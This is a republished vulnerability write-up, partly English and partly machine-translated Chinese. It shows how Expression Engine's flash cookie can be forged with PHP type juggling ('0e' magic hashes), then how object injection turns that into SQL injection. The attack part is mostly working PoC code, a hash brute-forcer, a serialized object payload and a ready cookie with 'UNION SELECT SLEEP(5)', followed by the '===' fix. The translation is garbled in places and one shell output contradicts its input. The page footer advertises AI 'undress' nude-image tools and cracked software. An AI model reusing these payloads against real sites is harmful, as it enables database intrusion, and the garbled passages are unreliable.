 Backend Development
Backend Development PHP Tutorial
PHP Tutorial A security intrusion using weak types and object injection is shared
A security intrusion using weak types and object injection is sharedSecurity is the most important issue facing the website online. There is no absolute safety, only constant attack and defense confrontation. Do not trust the data submitted by users is the first purpose. This article shares a security intrusion using weak types and object injection, hoping to give everyone a clearer concept of website security.
Recently, while looking for vulnerabilities in a target, I came across a host running Expression Engine, a CMS platform. This particular application attracted me because when I tried to log into the application using "admin" as the username, the server responded with a cookie that contained PHP serialized data. As we've said before, deserializing user-supplied data can lead to unexpected results; in some cases, even code execution. So, I decided to check it carefully, instead of blindly testing it, first see if I can download the source code of this CMS, use the code to figure out what happened in the process of serializing the data, and then start a local build Copy for testing.
After I had the source code of this CMS, I used the grep command to locate the location where cookies are used, and found the file "./system/ee/legacy/libraries/Session.php" and found that cookies were used in For user session maintenance, this finding is very meaningful. After taking a closer look at Session.php, I found the following method, which is responsible for deserializing serialized data:
protected function _prep_flashdata()
{
if ($cookie = ee()->input->cookie('flash'))
{
if (strlen($cookie) > 32)
{
$signature = substr($cookie, -32);
$payload = substr($cookie, 0, -32);
if (md5($payload.$this->sess_crypt_key) == $signature)
{
$this->flashdata = unserialize(stripslashes($payload));
$this->_age_flashdata();
return;
}
}
}
$this->flashdata = array();
}
Through the code, we can see that in our A series of checks are performed before the cookie is parsed and then deserialized at line 1293. So let's take a look at our cookie first and check to see if we can call "unserialize()":
a%3A2%3A%7Bs%3A13%3A%22%3Anew%3Ausername%22%3Bs%3A5%3A%22admin%22%3Bs%3A12%3A%22%3Anew%3Amessage%22%3Bs%3A38%3A%22That+is+the+wrong+username+or+password%22%3B%7D3f7d80e10a3d9c0a25c5f56199b067d4
The decoded URL is as follows:
a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:38:"That is the wrong username or password";}3f7d80e10a3d9c0a25c5f56199b067d4
If a flash cookie exists, we load the data into the "$cookie" variable (code at line 1284) and continue execution. Next we check whether the length of the cookie data is greater than 32 (code at line 1286) and continue execution. Now we use "substr()" to get the last 32 characters of the cookie data and store it in the "$signature" variable and then store the rest of the cookie data in "$payload" as follows:
$ php -a
Interactive mode enabled
php > $cookie = 'a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:38:"That is the wrong username or password";}3f7d80e10a3d9c0a25c5f56199b067d4';
php > $signature = substr($cookie, -32);
php > $payload = substr($cookie, 0, -32);
php > print "Signature: $signature\n";
Signature: 3f7d80e10a3d9c0a25c5f56199b067d4
php > print "Payload: $payload\n";
Payload: prod_flash=a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:29:"Invalid username or password.";}
php >
Now in the code at line 1291, we calculate the md5 hash of "$payload.$this->sess_crypt_key" and compare it with what we have shown above The "$signature" provided at the end of the cookie is compared. By quickly looking at the code, I found that the value of "$ this-> sess_crypt_cookie" is passed from the "./system/user/config/config.php" file created during installation:
./system/user/config/config.php:$config['encryption_key'] = '033bc11c2170b83b2ffaaff1323834ac40406b79';
So let's manually define this "$this->sess_crypt_key" as "$salt" and see the md5 hash:
php > $salt = '033bc11c2170b83b2ffaaff1323834ac40406b79'; php > print md5($payload.$salt); 3f7d80e10a3d9c0a25c5f56199b067d4 php >
Make sure the md5 hash value is equal to "$signature". The reason for this check is to ensure that the value of "$payload" (i.e. the serialized data) has not been tampered with. As such, this check is indeed sufficient to prevent such tampering; however, since PHP is a weakly typed language, there are some pitfalls when performing comparisons.
Lose comparison leads to "causing the ship"
Let's look at some loose comparison cases to get a good way to construct the payload:
<?php
$a = 1;
$b = 1;
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the same\n"; }
else { print "a and b are NOT the same\n"; }
?>
Output:
$ php steps.php int(1) int(1) a and b are the same
<?php
$a = 1;
$b = 0;
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the same\n"; }
else { print "a and b are NOT the same\n"; }
?>
Output:
$ php steps.php int(1) int(0) a and b are NOT the same
<?php
$a = "these are the same";
$b = "these are the same";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the same\n"; }
else { print "a and b are NOT the same\n"; }
?>Output:
$ php steps.php string(18) "these are the same" string(18) "these are the same" a and b are the same
<?php
$a = "these are NOT the same";
$b = "these are the same";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the same\n"; }
else { print "a and b are NOT the same\n"; }
?>
Output:
$ php steps.php string(22) "these are NOT the same" string(18) "these are the same" a and b are NOT the same
#It seems that PHP is "helpful" in comparison operations and will convert strings to integers during comparison. Finally, now let's see what happens when we compare two strings that look like integers written in scientific notation:
<?php
$a = "0e111111111111111111111111111111";
$b = "0e222222222222222222222222222222";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the same\n"; }
else { print "a and b are NOT the same\n"; }
?>Output:
$ php steps.php string(32) "0e111111111111111111111111111111" string(32) "0e222222222222222222222222222222" a and b are the same
As you can see from the above results, even though the variable "$a" and the variable "$b" are both string types and obviously have different values, use the loose comparison operator will cause the comparison to evaluate to true because "0ex" is always zero when converted to an integer in PHP. This is called Type Juggling.
Weak type comparison——Type Juggling
With this new knowledge, let’s re-examine the check that should prevent us from tampering with the serialized data:
if (md5($payload.$this->sess_crypt_key) == $signature)
$ php -a
Interactive mode enabled
php > $cookie = 'a:2:{s:13:":new:username";s:5:"admin";s:12:":new:message";s:38:"That is the wrong username or password";}3f7d80e10a3d9c0a25c5f56199b067d4';
php > $signature = substr($cookie, -32);
php > $payload = substr($cookie, 0, -32);
php > print_r(unserialize($payload));
Array
(
[:new:username] => admin
[:new:message] => That is the wrong username or password
)
php >
序列化数组的第一个元素“[:new:username] => admin”似乎是一个可以创建一个随机值的好地方,所以这就是我们的爆破点。
注意:这个PoC是在我本地离线工作,因为我有权访问我自己的实例“$ this-> sess_crypt_key”,如果我们不知道这个值,那么我们就只能在线进行爆破了。
<?php
set_time_limit(0);
define('HASH_ALGO', 'md5');
define('PASSWORD_MAX_LENGTH', 8);
$charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$str_length = strlen($charset);
function check($garbage)
{
$length = strlen($garbage);
$salt = "033bc11c2170b83b2ffaaff1323834ac40406b79";
$payload = 'a:2:{s:13:":new:username";s:'.$length.':"'.$garbage.'";s:12:":new:message";s:7:"taquito";}';
#echo "Testing: " . $payload . "\n";
$hash = md5($payload.$salt);
$pre = "0e";
if (substr($hash, 0, 2) === $pre) {
if (is_numeric($hash)) {
echo "$payload - $hash\n";
}
}
}
function recurse($width, $position, $base_string)
{
global $charset, $str_length;
for ($i = 0; $i < $str_length; ++$i) {
if ($position < $width - 1) {
recurse($width, $position + 1, $base_string . $charset[$i]);
}
check($base_string . $charset[$i]);
}
}
for ($i = 1; $i < PASSWORD_MAX_LENGTH + 1; ++$i) {
echo "Checking passwords with length: $i\n";
recurse($i, 0, '');
}
?>
当运行上面的代码后,我们得到了一个修改过的“$ payload”的 md5哈希值并且我们的 “$ this-> sess_crypt_key”的实例是以0e开头,并以数字结尾:
$ php poc1.php
Checking passwords with length: 1
Checking passwords with length: 2
Checking passwords with length: 3
Checking passwords with length: 4
Checking passwords with length: 5
a:2:{s:13:":new:username";s:5:"dLc5d";s:12:":new:message";s:7:"taquito";} - 0e553592359278167729317779925758
让我们将这个散列值与任何“$ signature”的值(我们所能够提供的)进行比较,该值也以0e开头并以所有数字结尾:
<?php
$a = "0e553592359278167729317779925758";
$b = "0e222222222222222222222222222222";
var_dump($a);
var_dump($b);
if ($a == $b) { print "a and b are the same\n"; }
else { print "a and b are NOT the same\n"; }
?>Output:
$ php steps.php string(32) "0e553592359278167729317779925758" string(32) "0e222222222222222222222222222222" a and b are the same
正如你所看到的,我们已经通过(滥用)Type Juggling成功地修改了原始的“$ payload”以包含我们的新消息“taquito”。
当PHP对象注入与弱类型相遇会得到什么呢?SQLi么?
虽然能够在浏览器中修改显示的消息非常有趣,不过让我们来看看当我们把我们自己的任意数据传递到“unserialize()”后还可以做点什么。 为了节省自己的一些时间,让我们修改一下代码:
if(md5($ payload。$ this-> sess_crypt_key)== $ signature)
修改为:if (1)
上述代码在“./system/ee/legacy/libraries/Session.php”文件中,修改之后,可以在执行“unserialize()”时,我们不必提供有效的签名。
现在,已知的是我们可以控制序列化数组里面“[:new:username] => admin”的值,我们继续看看“./system/ee/legacy/libraries/Session.php”的代码,并注意以下方法:
function check_password_lockout($username = '')
{
if (ee()->config->item('password_lockout') == 'n' OR
ee()->config->item('password_lockout_interval') == '')
{
return FALSE;
}
$interval = ee()->config->item('password_lockout_interval') * 60;
$lockout = ee()->db->select("COUNT(*) as count")
->where('login_date > ', time() - $interval)
->where('ip_address', ee()->input->ip_address())
->where('username', $username)
->get('password_lockout');
return ($lockout->row('count') >= 4) ? TRUE : FALSE;
}
这个方法没毛病,因为它在数据库中检查了提供的“$ username”是否被锁定为预认证。 因为我们可以控制“$ username”的值,所以我们应该能够在这里注入我们自己的SQL查询语句,从而导致一种SQL注入的形式。这个CMS使用了数据库驱动程序类来与数据库进行交互,但原始的查询语句看起来像这样(我们可以猜的相当接近):
SELECT COUNT(*) as count FROM (`exp_password_lockout`) WHERE `login_date` > '$interval' AND `ip_address` = '$ip_address' AND `username` = '$username';
修改“$payload”为:
a:2:{s:13:":new:username";s:1:"'";s:12:":new:message";s:7:"taquito";}
并将其发送到页面出现了如下错误信息,但由于某些原因,我们什么也没有得到……
“Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ”’ at line”
不是我想要的类型…
经过一番搜索后,我在“./system/ee/legacy/database/DB_driver.php”中看到了以下代码:
function escape($str)
{
if (is_string($str))
{
$str = "'".$this->escape_str($str)."'";
}
elseif (is_bool($str))
{
$str = ($str === FALSE) ? 0 : 1;
}
elseif (is_null($str))
{
$str = 'NULL';
}
return $str;
}
在第527行,我们看到程序对我们提供的值执行了“is_string()”检查,如果它返回了true,我们的值就会被转义。 我们可以通过在函数的开头和结尾放置“var_dump”并检查输出来确认这里到底发生了什么:
前:
string(1) "y" int(1) int(1) int(1) int(0) int(1) int(3) int(0) int(1) int(1486399967) string(11) "192.168.1.5" string(1) "'" int(1)
后:
string(3) "'y'" int(1) int(1) int(1) int(0) int(1) int(3) int(0) int(1) int(1486400275) string(13) "'192.168.1.5'" string(4) "'\''" int(1)
果然,我们可以看到我们的“'”的值已经被转义,现在是“\'”。 幸运的是,对我们来说,我们还有办法。
转义检查只是检查看看“$ str”是一个字符串还是一个布尔值或是null; 如果它匹配不了任何这几个类型,“$ str”将返回非转义的值。 这意味着如果我们提供一个“对象”,那么我们应该能够绕过这个检查。 但是,这也意味着接下来我们需要搜索一个我们可以使用的对象。
自动加载给了我希望!
通常,当我们寻找可以利用unserialize的类时,我们通常使用魔术方法(如“__wakeup”或“__destruct”)来寻找类,但是有时候应用程序实际上会使用自动加载器。 自动加载背后的一般想法是,当一个对象被创建后,PHP就会检查它是否知道该类的任何东西,如果不是,它就会自动加载这个对象。 对我们来说,这意味着我们不必依赖包含“__wakeup”或“__destruct”方法的类。 我们只需要找到一个调用我们控制的“__toString”的类,因为应用程序会尝试将 “$ username”变量作为字符串使用。
寻找如这个文件中所包含的类:
“./system/ee/EllisLab/ExpressionEngine/Library/Parser/Conditional/Token/Variable.php”:
<?php
namespace EllisLab\ExpressionEngine\Library\Parser\Conditional\Token;
class Variable extends Token {
protected $has_value = FALSE;
public function __construct($lexeme)
{
parent::__construct('VARIABLE', $lexeme);
}
public function canEvaluate()
{
return $this->has_value;
}
public function setValue($value)
{
if (is_string($value))
{
$value = str_replace(
array('{', '}'),
array('{', '}'),
$value
);
}
$this->value = $value;
$this->has_value = TRUE;
}
public function value()
{
// in this case the parent assumption is wrong
// our value is definitely *not* the template string
if ( ! $this->has_value)
{
return NULL;
}
return $this->value;
}
public function __toString()
{
if ($this->has_value)
{
return var_export($this->value, TRUE);
}
return $this->lexeme;
}
}
// EOF
这个类看起来非常完美! 我们可以看到对象使用参数“$lexeme”调用了方法“__construct”,然后调用“__toString”,将参数“$ lexeme”作为字符串返回。 这正是我们正在寻找的类。 让我们组合起来快速为我们创建序列化对象对应的POC:
<?php
namespace EllisLab\ExpressionEngine\Library\Parser\Conditional\Token;
class Variable {
public $lexeme = FALSE;
}
$x = new Variable();
$x->lexeme = "'";
echo serialize($x)."\n";
?>
Output:
$ php poc.php
O:67:"EllisLab\ExpressionEngine\Library\Parser\Conditional\Token\Variable":1:{s:6:"lexeme";s:1:"'";}
经过几个小时的试验和错误尝试,最终得出一个结论:转义在搞鬼。 当我们将我们的对象添加到我们的数组中后,我们需要修改上面的对象(注意额外的斜线):
a:1:{s:13:":new:username";O:67:"EllisLab\\\\\ExpressionEngine\\\\\Library\\\\\Parser\\\\\Conditional\\\\\Token\\\\Variable":1:{s:6:"lexeme";s:1:"'";}}
我们在代码之前插入用于调试的“var_dump”,然后发送上面的payload,显示的信息如下:
string(3) "'y'"
int(1)
int(1)
int(1)
int(0)
int(1)
int(3)
int(0)
int(1)
int(1486407246)
string(13) "'192.168.1.5'"
object(EllisLab\ExpressionEngine\Library\Parser\Conditional\Token\Variable)#177 (6) {
["has_value":protected]=>
bool(false)
["type"]=>
NULL
["lexeme"]=>
string(1) "'"
["context"]=>
NULL
["lineno"]=>
NULL
["value":protected]=>
NULL
}
注意,现在我们有了一个“对象”而不是一个“字符串”,“lexeme”的值是我们的非转义“'”的值!可以在页面中更进一步来确认:
<h1 id="Exception-nbsp-Caught">Exception Caught</h1> <h2>SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 5: SELECT COUNT(*) as count FROM (`exp_password_lockout`) WHERE `login_date` > 1486407246 AND `ip_address` = '192.168.1.5' AND `username` = '</h2> mysqli_connection.php:122
Awww! 我们已经成功地通过PHP对象注入实现了SQL注入,从而将我们自己的数据注入到了SQL查询语句中!
PoC!
最后,我创建了一个PoC来将Sleep(5)注入到数据库。 最让我头疼的就是应用程序中计算“md5()”时的反斜杠的数量与成功执行“unserialize()”需要的斜杠数量, 不过,一旦发现解决办法,就可以导致以下结果:
<?php
set_time_limit(0);
define('HASH_ALGO', 'md5');
define('garbage_MAX_LENGTH', 8);
$charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$str_length = strlen($charset);
function check($garbage)
{
$length = strlen($garbage) + 26;
$salt = "033bc11c2170b83b2ffaaff1323834ac40406b79";
$payload = 'a:1:{s:+13:":new:username";O:67:"EllisLab\\\ExpressionEngine\\\Library\\\Parser\\\Conditional\\\Token\\\Variable":1:{s:+6:"lexeme";s:+'.$length.':"1 UNION SELECT SLEEP(5) # '.$garbage.'";}}';
#echo "Testing: " . $payload . "\n";
$hash = md5($payload.$salt);
$pre = "0e";
if (substr($hash, 0, 2) === $pre) {
if (is_numeric($hash)) {
echo "$payload - $hash\n";
}
}
}
function recurse($width, $position, $base_string)
{
global $charset, $str_length;
for ($i = 0; $i < $str_length; ++$i) {
if ($position < $width - 1) {
recurse($width, $position + 1, $base_string . $charset[$i]);
}
check($base_string . $charset[$i]);
}
}
for ($i = 1; $i < garbage_MAX_LENGTH + 1; ++$i) {
echo "Checking garbages with length: $i\n";
recurse($i, 0, '');
}
?>Output:
$ php poc2.php
a:1:{s:+13:":new:username";O:67:"EllisLab\\ExpressionEngine\\Library\\Parser\\Conditional\\Token\\Variable":1:{s:+6:"lexeme";s:+31:"1 UNION SELECT SLEEP(5) # v40vP";}} - 0e223968250284091802226333601821
以及我们发送到服务器的payload(再次注意那些额外的斜杠):
Cookie: exp_flash=a%3a1%3a{s%3a%2b13%3a"%3anew%3ausername"%3bO%3a67%3a"EllisLab\\\\\ExpressionEngine\\\\\Library\\\\\Parser\\\\\Conditional\\\\\Token\\\\\Variable"%3a1%3a{s%3a%2b6%3a"lexeme"%3bs%3a%2b31%3a"1+UNION+SELECT+SLEEP(5)+%23+v40vP"%3b}}0e223968250284091802226333601821
五秒后我们就得到了服务器的响应。
修复方案!
这种类型的漏洞修复真的可以归结为一个“=”,将:if (md5($payload.$this->sess_crypt_key) == $signature)替换为:if (md5($payload.$this->sess_crypt_key) === $signature)
除此之外,不要“unserialize()”用户提供的数据!
相关推荐:
The above is the detailed content of A security intrusion using weak types and object injection is shared. For more information, please follow other related articles on the PHP Chinese website!
 如何在 Windows 11 中更改网络类型为专用或公共Aug 24, 2023 pm 12:37 PM
如何在 Windows 11 中更改网络类型为专用或公共Aug 24, 2023 pm 12:37 PM设置无线网络很常见,但选择或更改网络类型可能会令人困惑,尤其是在您不知道后果的情况下。如果您正在寻找有关如何在Windows11中将网络类型从公共更改为私有或反之亦然的建议,请继续阅读以获取一些有用的信息。Windows11中有哪些不同的网络配置文件?Windows11附带了许多网络配置文件,这些配置文件本质上是可用于配置各种网络连接的设置集。如果您在家中或办公室有多个连接,这将非常有用,因此您不必每次连接到新网络时都进行所有设置。专用和公用网络配置文件是Windows11中的两种常见类型,但通
 用Python实现动态数组:从入门到精通Apr 21, 2023 pm 12:04 PM
用Python实现动态数组:从入门到精通Apr 21, 2023 pm 12:04 PMPart1聊聊Python序列类型的本质在本博客中,我们来聊聊探讨Python的各种“序列”类,内置的三大常用数据结构——列表类(list)、元组类(tuple)和字符串类(str)的本质。不知道你发现没有,这些类都有一个很明显的共性,都可以用来保存多个数据元素,最主要的功能是:每个类都支持下标(索引)访问该序列的元素,比如使用语法Seq[i]。其实上面每个类都是使用数组这种简单的数据结构表示。但是熟悉Python的读者可能知道这3种数据结构又有一些不同:比如元组和字符串是不能修改的,列表可以
 视频矩阵账号怎么做?它的矩阵账号都有哪些类型呢?Mar 21, 2024 pm 04:57 PM
视频矩阵账号怎么做?它的矩阵账号都有哪些类型呢?Mar 21, 2024 pm 04:57 PM随着短视频平台的盛行,视频矩阵账号营销已成为一种新兴营销方式。通过在不同平台上创建和管理多个账号,企业和个人能够实现品牌推广、粉丝增长和产品销售等目标。本文将为您探讨如何有效运用视频矩阵账号,并介绍不同类型的视频矩阵账号。一、视频矩阵账号怎么做?要想做好视频矩阵账号,需要遵循以下几个步骤:首先要明确你的视频矩阵账号的目标是什么,是为了品牌传播、粉丝增长还是产品销售。明确目标有助于制定相应的策略。2.选择平台:根据你的目标受众,选择合适的短视频平台。目前主流的短视频平台有抖音、快手、火山小视频等。
 Golang 函数返回值的类型是什么?Apr 13, 2024 pm 05:42 PM
Golang 函数返回值的类型是什么?Apr 13, 2024 pm 05:42 PMGo函数可以返回多个不同类型的值,返回值类型在函数签名中指定,并通过return语句返回。例如,函数可以返回一个整数和一个字符串:funcgetDetails()(int,string)。实战中,一个计算圆面积的函数可以返回面积和一个可选错误:funccircleArea(radiusfloat64)(float64,error)。注意事项:如果函数签名未指定类型,则返回空值;建议使用显式类型声明的return语句以提高可读性。
 Python中类型提示的最佳实践Apr 23, 2023 am 09:28 AM
Python中类型提示的最佳实践Apr 23, 2023 am 09:28 AM使用动态语言一时爽,代码重构火葬场。相信你一定听过这句话,和单元测试一样,虽然写代码的时候花费你少量的时间,但是从长远来看,这是非常值得的。本文分享如何更好的理解和使用Python的类型提示。1、类型提示仅在语法层面有效类型提示(自PEP3107开始引入)用于向变量、参数、函数参数以及它们的返回值、类属性和方法添加类型。Python的变量类型是动态的,可以在运行时修改,为代码添加类型提示,仅在语法层面支持,对代码的运行没有任何影响,Python解释器在运行代码的时候会忽略类型提示。因此类型提
 C++ 函数的类型和特性Apr 11, 2024 pm 03:30 PM
C++ 函数的类型和特性Apr 11, 2024 pm 03:30 PMC++函数有以下类型:简单函数、const函数、静态函数、虚函数;特性包括:inline函数、默认参数、引用返回、重载函数。例如,calculateArea函数使用π计算给定半径圆的面积,并将其作为输出返回。
 Java注解的类型和作用分别是什么?May 04, 2024 pm 09:33 PM
Java注解的类型和作用分别是什么?May 04, 2024 pm 09:33 PMJava注解用于为代码元素提供元数据,可用于元编程、错误检查、代码生成、文档生成和反射,其中Spring框架广泛使用注解进行配置,简化了应用程序开发。
 主要的自媒体平台有哪些?自媒体平台的类型有哪些呢?Mar 21, 2024 pm 06:36 PM
主要的自媒体平台有哪些?自媒体平台的类型有哪些呢?Mar 21, 2024 pm 06:36 PM随着互联网的快速发展,自媒体已经成为了信息传播的重要渠道。自媒体平台为个人和企业提供了一个展示自己、传播信息的舞台。目前,市场上主要的自媒体平台有微信公众号、今日头条、一点资讯、企鹅媒体平台等。这些平台各有特色,为广大自媒体从业者提供了丰富的创作空间。接下来,我们将对这些平台进行详细介绍,并探讨自媒体平台的类型。一、主要的自媒体平台有哪些?微信公众号是腾讯推出的自媒体平台,为个人和企业用户提供信息发布和传播服务。它分为服务号和订阅号两种类型,服务号主要为企业提供服务,而订阅号则侧重于资讯传播。由


Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

VSCode Windows 64-bit Download
A free and powerful IDE editor launched by Microsoft

PhpStorm Mac version
The latest (2018.2.1) professional PHP integrated development tool

DVWA
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is very vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, to help web developers better understand the process of securing web applications, and to help teachers/students teach/learn in a classroom environment Web application security. The goal of DVWA is to practice some of the most common web vulnerabilities through a simple and straightforward interface, with varying degrees of difficulty. Please note that this software

Zend Studio 13.0.1
Powerful PHP integrated development environment

EditPlus Chinese cracked version
Small size, syntax highlighting, does not support code prompt function






